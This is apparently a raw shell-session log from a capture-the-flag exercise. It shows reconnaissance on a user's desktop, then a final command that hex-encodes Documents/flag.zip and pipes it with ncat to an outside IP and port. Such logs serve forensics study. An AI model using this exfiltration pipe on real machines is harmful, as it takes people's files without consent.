 id
uid=1001(fcsc) gid=1001(fcsc) groups=1001(fcsc)
pwd
/home/fcsc
w
 07:10:25 up 24 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
fcsc     tty7     :0               06:46   24:47   3.13s  0.00s /bin/sh /etc/xdg/xfce4/xinitrc -- /etc/X11/xinit/xserverrc
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
ls Documents
flag.zip
file Documents/flag.zip
Documents/flag.zip: Zip archive data, at least v2.0 to extract
xxd -p Documents/flag.zip | tr -d '\n' | ncat 172.20.20.133 20200
exit